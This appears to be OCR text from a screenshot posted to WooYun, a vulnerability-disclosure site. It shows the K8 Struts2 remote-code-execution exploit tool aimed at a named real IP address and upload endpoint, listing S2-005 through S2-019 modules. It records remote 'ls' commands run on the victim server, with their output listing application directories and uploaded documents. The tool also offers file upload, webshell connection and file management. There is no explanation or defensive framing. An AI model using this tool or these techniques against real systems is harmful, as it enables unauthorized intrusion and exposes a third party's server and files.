 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://210.75.218.116:8080/mim/core/ckeditor/cKEditorUpload!downLoadImg.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /home/weblogic/bea/application/scjcuploadfiles 执行 保存结果 清空结果
★K8cmd-> ls /home/weblogic/bea/application/
================================================================
getRQCode
mim
mim120118
mim120203
mim20120220
mim20120323
mim20120410
mim20120428
mim20130122
min20120224
scjcuploadfiles
★K8cmd-> ls /home/weblogic/bea/application/scjcuploadfiles
================================================================
ckimages
ff808081340d410601340d4106f20000.xls
ff8080813412a1bc013412a1bc690000.xls
ff8080813412a1bc013416e686660002.jpg
ff8080813412a1bc013416e71ac00004.jpg
ff8080813412a1bc013416f089e10006.jpg
ff8080813412a1bc013416f85d560008.doc
ff8080813412a1bc013416f9da45000a.doc
ff8080813412a1bc013416fca10d000c.doc
ff8080813412a1bc013416fe0f00000e.doc
ff8080813532e331013532e3317d0000.jpg
ff8080813532e331013532e386b70002.jpg
ff8080813532e331013532e38c350004.jpg
ff8080813532e331013532e3a9f70006.jpg
ff8080813532e331013532e3aa890008.jpg
ff808081353bed3a01353bed3a0c0000.jpg
ff808081353bed3a01353bed3df80002.jpg
ff808081353bed3a01353bef0fa60004.jpg
ff808081353bed3a01353bef2ad60006.jpg
www.wooyun.org